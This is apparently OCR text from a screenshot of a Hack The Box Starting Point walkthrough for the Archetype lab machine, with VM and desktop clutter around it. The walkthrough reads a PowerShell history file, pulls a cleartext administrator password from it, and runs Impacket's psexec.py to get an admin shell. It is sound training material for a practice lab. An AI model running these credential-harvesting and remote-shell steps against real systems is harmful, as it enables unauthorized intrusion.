 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
16 of 17
Automatic Zoom
type ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
We got in cleartext the password for the Administrator user which is MEGACORP_4dm1n!!
We can now use the tool psexec.py again from the Impacket suite to get a shell as the administrator:
python3 psexec.py administrator@{TARGET_IP}
python3 psexec.py administrator@{TARGET_IP}
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Menu 9cb5a3fd-6103-4f3f-... [Parrot Terminal]
Right Ctrl
1
62°F
Cloudy
Search
6:25 PM
9/7/2024